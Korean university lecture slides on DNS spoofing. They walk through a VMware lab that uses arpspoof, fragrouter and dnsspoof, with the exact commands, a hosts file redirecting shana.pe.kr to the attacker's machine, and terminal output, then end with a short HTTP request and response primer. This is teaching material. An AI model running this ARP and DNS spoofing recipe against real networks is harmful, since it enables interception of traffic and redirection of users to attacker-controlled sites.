1. DNS 스푸핑 공격 2. HTTP REQUEST 소개

1

2015. 4. 중부대학교 정보보호학과 이기원, 김혜영

#### 스푸핑(SPOOFING)

○ 스푸핑은 '속이다'는 의미입니다.

#### 정보를 얻어내는 것 외에도 시스템을 마비시킬 수 있습니다.

#### DNS(DOMAIN NAME SYSTEM)

 도메인(Domain)이란 숫자로 이루어진 컴퓨터 주소 를 사람이 기억하기 쉽게 문자로 표현한 것입니다.

◦ 도메인에서 <u>www.joongbu.ac.kr</u> 도메인이름입니다.

◦ 도메인 네임 시스템(Domain Name System)은 도메 인 이름을 IP주소로 변경해주는 역할을 합니다.

#### DNS 스푸핑 (Domain Name System Spoofing)

◦ 해킹 공격기법 중 하나로 DNS에서 전달되는 IP주소 를 변조하는 것입니다.

 사용자가 의도하지 않은 주소로 접속하게 만드는 공격입니다.

# DNS 서비스의 정상적인 동작



- 1. 클라이언트가 DNS 서버에 접속하고자 하 는 도메인 이름 (<u>www.joongbu.ac.kr</u>)의 IP주소를 물어봅니다.
- 2. DNS 서버가 도메인 이름에 대한 IP 주소를 클라이언트로 보내줍 니다.
- 3. 클라이언트는 DNS 서버에서 받은 IP주소 로 웹 서버를 찾아갑니 다.

#### DNS 스푸핑 1단계

○ 클라이언트가 DNS서버로 DNS 쿼리 패킷을 보낸것을 확인합니다.



#### DNS 스푸핑 2단계

 공격자는 로컬에 존재하므로 DNS 서버보다 지리적으로 가까워서 DNS서버가 올바른 DNS Response 패킷을 보내주기 전에 공격자가 위조된 DNS Response 패킷을 보낼 수 있습니다.



DNS 스푸핑 3단계

 클라이언트는 공격자가 보낸 DNS Response 패킷을 올바른 패킷으로 인식하고 웹에 접속합니다. 지리적으로 떨어진 DNS 서버가 보낸 Dns Response 패킷은 버립니다.



8

#### DNS 스푸핑 실습(1) - 소개

- 공격자 IP주소 = 192.168.111.100
- 공격대상 IP주소 = 192.168.111.111
- ○게이트웨이 = 192.168.111.2
- o 서버(공격자): Fedora12
- o 클라이언트(공격대상): Windows Vista
- 실습환경: VMware를 이용

# DNS 스푸핑 실습(2) - 툴 설치

#### • DNS 스푸핑을 하기위해 arpspoof와 dnsspoof를 설치합니다.

| Home × ♣ Fedora_12_Server ● 프로그램 위치 시스템 ☑ ● | ×<br>20 🗟 🗹                                                                                                    |  |  |  |  |  |  |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| 5                                           | Add/Remove Software                                                                                                    |  |  |  |  |  |  |
| <u>System</u> <u>Filters</u> Selection      | <u>S</u> ystem <u>F</u> ilters S <u>e</u> lection <u>H</u> elp                                                                        |  |  |  |  |  |  |
| Pige arpspoof                               | Tools for network auditing and penetration testing<br>dsniff-2.4-0.9.b1.fc12 (i686)                                                   |  |  |  |  |  |  |
| Package collections                         |                                                                                                    |  |  |  |  |  |  |
| Relected packages                           |                                                                                                    |  |  |  |  |  |  |
| Admin tools                                 |                                                                                                    |  |  |  |  |  |  |
| 👸 GNOME desktop                             |                                                                                                    |  |  |  |  |  |  |
| 🐹 KDE desktop                               |                                                                                                    |  |  |  |  |  |  |
| 🔯 Other desktops                            |                                                                                                    |  |  |  |  |  |  |
| 💥 XFCE desktop                              |                                                                                                    |  |  |  |  |  |  |
| Education                                   | A collection of tools for notwork auditing and                                                                                        |  |  |  |  |  |  |
| ट्टि <b>b</b> Fonts                         | penetration testing. Dsniff, filesnarf, mailsnarf, Group: Other                                                                       |  |  |  |  |  |  |
| 실 Games                                     | msgsnarf, urlsnarf and webspy allow to passively                                                                                      |  |  |  |  |  |  |
| 🄏 Graphics                                  | mail, files). Arpspoof, dnsspoof and macof facilitate <b>Download size:</b> 101.1 KB                                                  |  |  |  |  |  |  |
| Internet                                    | the interception of network traffic normally<br>unavailable to an attacker (e.α. due to laver-2<br>Source: Fedora 12 - i386 - Updates |  |  |  |  |  |  |

10

### DNS 스푸핑 실습(3) - 툴 설치2

- 패킷 릴레이를 위한 fragrouter를 설치합니다.
- fragrouter-1.6.tar.gz를 다운로드 받아 터미널에서 아래와 같은 명령어 를 입력합니다.
  - tar xvfz fragrouter-1.6.tar.gz
  - cd fragrouter-1.6
  - ./configure; make; make install



#### DNS 스푸핑 실습(4) - HTTPD 시작

• 터미널에서 아파치 웹서버 데몬을 명령어 service httpd start 입력하여 httpd를 시작합니다.

| 🔓 Home 🛛 🖌     | Fedora_12_Server ×                                                                                         |
|----------------|----------------------------------------------------------------------------------------------------|
| 🗲 프로그램 위       | 치 시스템 国 🕹 🖂 🗹                                                                                              |
|                |                                                                                                    |
|                | root@localhost:~                                                                                           |
| 파일( <u>F</u> ) | 편집(E) 보기(V) 터미널(T) 도움말(H)                                                                                  |
| [root@lo       | ccalhost ~] # service httpd start                                                                          |
| [ root@la      | 출)을 시작합니다:<br>ocalhost ~]# □                                                                               |
|                |                                                                                                    |
|                | Test Page for the Apache HTTP Server on Fedora - M                                                         |
|                | 파일( <u>F</u> ) 편집( <u>E</u> ) 보기( <u>V</u> ) 이동( <u>S</u> ) 북마크( <u>B</u> ) 도구( <u>T</u> ) 도움말( <u>H</u> ) |
|                | ← → ✓ ② ③ ▲ ● http://127.0.0.1/                                                                            |
|                | 🛅 자주 방문 순♀ 💿 Release Notes 📄 Fedora Project♀ 📄 Red Hat♀ 🕋 Free                                             |
|                | iller Test Page for the Apache HTTP ♣                                                                      |
|                | Fedora <b>Test Page</b>                                                                                    |

# DNS 스푸핑 실습(5) - 인터넷 접속 확인

• 클라이언트에서 샤나 홈페이지 접속(www.shana.pe.kr)이 되는지 확 인합니다.

| 숨 Home 🗙 🕞 Fedora_12_Server 🗙 🕞 Windows Vista 🗙 |       |
|-------------------------------------------------|-------|
| Shana × ← → C □ shana.pe.kr                     |       |
| <b>Shana</b> ४५७ चट्री                          | Login |
| 샤나인코더 2.10.1 공개<br>Date 2014.12.21              |       |
| 사이트 리뉴얼<br>Date 2014.12.20                      |       |
| <u> 온</u> 검색                                    | ₫ 쓰기  |
| < Prev 1 Next >                                 |       |

# DNS 스푸핑 실습(6) – 공격자 웹서버 확인

 클라이언트에서 공격자 컴퓨터 아이피로 웹 페이지가 접속 되는지 확인합니다.

| 🔒 Home 🛛 🗙  | Fedora_12_Server × 🔂 Windows Vista ×                                        |
|-------------|-----------------------------------------------------------------------------|
| 🏉 Test Page | e for the Apache HTTP Server on Fedora - Windows Internet Explorer          |
| 00-         | http://192.168.111.100/ Ive Search                                          |
| 🚖 🎄         | 🏉 Test Page for the Apache HTTP Server on Fedora 🛛 🖓 🔻 🔝 🔻 🆶 🔹 😳 페이지(P) 💌 🤅 |
|             |                                                                             |
|             | Fedora <b>Test Page</b>                                                     |

### DNS 스푸핑 실습(7) - DNS 파일 설정

- DNS 스푸핑 파일을 설정합니다.
   터미널에서 vi /etc/dsniff/dnsspoof.hosts 를 입력하여 vi 에디터를 실 행합니다.
- 공격자 IP주소와 공격자 서버로 연결할 사이트 주소를 입력하고 저 장합니다.
  - 192.168.111.100 \*.shana.pe.kr
  - 192.168.111.100 shana.pe.kr

|                               | root@localhost:~                 |           |
|-------------------------------|----------------------------------|-----------|
| 파일( <u>F</u> ) 편집( <u>E</u> ) | 보기(⊻) 터미널(I) 도움말( <u>H</u> )     |           |
| <b>1</b> 27.0.0.1             | *. stats. net                    |           |
| 127.0.0.1                     | *.stattrax.com<br>* *tracker.com |           |
| 127.0.0.1                     | *. valueclick. com               |           |
| 127.0.0.1                     | *.wisewire.com                   | =         |
| 192.168.111.100               | ) *. shana. pe. kr               |           |
| 192.168.111.100               | snana. pe. Kr                    |           |
|                               |                                  | $\square$ |

 shana.pe.kr을 추가한 이유는 http://shana.pe.kr로 접속시 DNS 스푸 핑이 제대로 이루어지지 않아서 추가했습니다.

### DNS 스푸핑 실습(8) - ARPSPOOF 실행

#### • arpspoof를 실행합니다.

 터미널에서 arpspoof -t 공격대상IP주소 게이트웨이IP주소 형식으로 입력하면 됩니다.

| root@localhost:~                                                                   | -OX          |
|------------------------------------------------------------------------------------|--------------|
| 파일(E) 편집(E) 보기(V) 터미널(T) 도움말(H)                                                    |              |
| <pre>[root@localhost ~] # arpspoof -t 192.168.111.111 192.168.111.2</pre>          | <u>^</u>     |
| 0: c: 29: be: 8d: 6f 0: c: 29: ee: b8: 56 0806 42: arp reply 192.168.111.2 is-at ( | ): c: 29: be |
| :8d:6f                                                                             |              |
| 0: c: 29: be: 8d: 6f 0: c: 29: ee: b8: 56 0806 42: arp reply 192.168.111.2 is-at 0 | ): c: 29: be |
| :8d:6f                                                                             |              |
| 0: c: 29: be: 8d: 6f 0: c: 29: ee: b8: 56 0806 42: arp reply 192.168.111.2 is-at 0 | ): c: 29: be |
| :8d:6f                                                                             |              |
| 0: c: 29: be: 8d: 6f 0: c: 29: ee: b8: 56 0806 42: arp reply 192.168.111.2 is-at 0 | ): c: 29: be |
| : 8d: 6f                                                                           | _            |
|                                                                                    | =            |
|                                                                                    | ~            |

#### DNS 스푸핑 실습(9) - FRAGROUTER 실행

#### • 패킷릴레이는 터미널에서 fragrouter -B1 입력합니다.

#### fragrouter는 공격자가 공격대상으로 부터 받은 패킷을 목적지로 다 시 보내주는 기능을 수행합니다.

| 🖸 root@localhost:~                                                                                      | ×        |
|----------------------------------------------------------------------------------------------------|----------|
| 파일(E) 편집(E) 보기(⊻) 터미널(I) 도움말(出)                                                                         |          |
| [root@localhost ~]# fragrouter -B1                                                                      | $\frown$ |
| fragrouter: base-1: normal IP forwarding                                                                |          |
| 192.168.111.111.50452 > 124.217.199.189.80: F 279856581:279856581(0) ack 1948404                        | ł I      |
| 662 win 64240 (DF)                                                                                      |          |
| 192.168.111.111.50453 > 124.217.199.189.80: F 1758725815:1758725815(0) ack 19107                        | 7        |
| 94641 win 64240 (DF)                                                                                    |          |
| 192.168.111.111.50454 > 124.217.199.189.80: F 2484816574:2484816574(0) ack 82315                        | 2        |
| 0454 W1N 64240 (DF)                                                                                     |          |
| 192.100.111.111.50455 > 124.217.199.109.00; F 1450525046;1450525046(0) dCK 54001                        | •        |
| 3000 WIN 04240 (UF)<br>102 168 111 111 EDAEG > 124 217 100 180 80, E GA0220661,GA0220661(0) ack 8207459 | ,        |
| 132.100.111.111.50450 > 124.217.135.105.00. F 045220001.045220001(0) dck 0507450                        | ,        |
| 192 168 111 111 50452 > 124 217 199 189 80 ack $1948404663  win  64240  (DF)$                           |          |
| 192, 168, 111, 111, 50453 > 124, 217, 199, 189, 80;, ack $1910794642$ win $64240$ (DF)                  |          |
| 192, 168, 111, 111, 50454 > 124, 217, 199, 189, 80;, ack 823150455 win 64240 (DF)                       |          |
| 192.168.111.111.50455 > 124.217.199.189.80: . ack 340015567 win 64240 (DF)                              |          |
| 192.168.111.111.50456 > 124.217.199.189.80: . ack 830745824 win 64240 (DF)                              |          |
|                                                                                                    |          |
|                                                                                                    |          |
|                                                                                                    |          |
|                                                                                                    |          |
|                                                                                                    |          |
|                                                                                                    | Ξ        |
|                                                                                                    | $\leq$   |

### DNS 스푸핑 실습(10) - DNS 스푸핑 공격

 터미널에서 dnsspoof -i eth0 -f /etc/dsniff/dnsspoof.hosts 입력하여 실제 DNS 스푸핑 공격을 수행합니다.

| root@localhost:~                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| 파일( <u>F</u> ) 편집( <u>E</u> ) 보기( <u>V</u> ) 터미널( <u>T</u> ) 도움말( <u>H</u> )                                                                                                    |   |
| <pre>[root@localhost ~]# dnsspoof -i eth0 -f /etc/dsniff/dnsspoof.hosts dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.111.100] 192.168.111.111.50751 &gt; 192.168.111.2.53: 16378+ A? shana.pe.kr</pre> | ^ |
| 192.168.111.111.50751 > 192.168.111.2.53: 16378+ A? shana.pe.kr                                                                                                    | Ξ |

◦ 공격대상이 shana.pe.kr을 방문할때 위와 같은 메시지가 출력됩니다.







#### HTTP 이해

#### HTTP REQUEST

#### 웹 서버에 데이터를 요청하거나 전송할 때 보내는 패킷입니다.

o GET 방식

 요청 데이터에 대한 인수를 URL(Uniform Resource Locator)을 통해 전송합니다.

o POST 방식

• HTTP 헤더에 데이터를 전송합니다.

#### HTTP Response

#### ◦ 클라이언트의 Request에 대한 응답 패킷입니다.

#### ○ 헤더 정보 뒤에는 실제 데이터가 전달됩니다.

| 🔜 발표과제프       | 프로그램 \ | v1.0.0.0 |    |     |           |       |   |       |             |                        |               |
|---------------|--------|----------|----|-----|-----------|-------|---|-------|-------------|------------------------|---------------|
| 아이디:<br>패스워드: |        |          |    | 로그인 | E .       | 1아웃   |   |       | <u>0 </u> 7 | 원 <b>(</b> 915         | <u>50509)</u> |
| 스크랩 위치        | :      |          |    | •   | · · · · · | 크랩 하기 |   |       | 0,5 🌲 초     | · 간격 처리 <sup>0,5</sup> | 🚔 초 간격 검색     |
|               | i      | 글번호      | 제목 |     |           |       |   |       |             |                        | 스크랩           |
|               |        |          |    |     |           |       |   |       |             |                        |               |
